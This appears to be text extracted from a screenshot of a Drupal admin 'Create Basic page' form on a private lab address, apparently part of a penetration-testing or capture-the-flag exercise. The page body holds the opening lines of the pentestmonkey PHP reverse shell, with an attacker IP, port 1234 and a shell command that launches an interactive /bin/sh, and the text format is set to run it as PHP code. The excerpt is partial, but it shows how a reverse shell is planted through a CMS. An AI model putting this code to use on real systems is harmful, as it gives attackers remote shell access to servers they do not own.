 192.168.12.70/node/add/page
Manage Shortcuts admin
Content Structure Appearance Extend Configuration
Create Basic page
Home » Node » Add content
Title *
reverseshell
Body (Edit summary)
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.12.56' // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview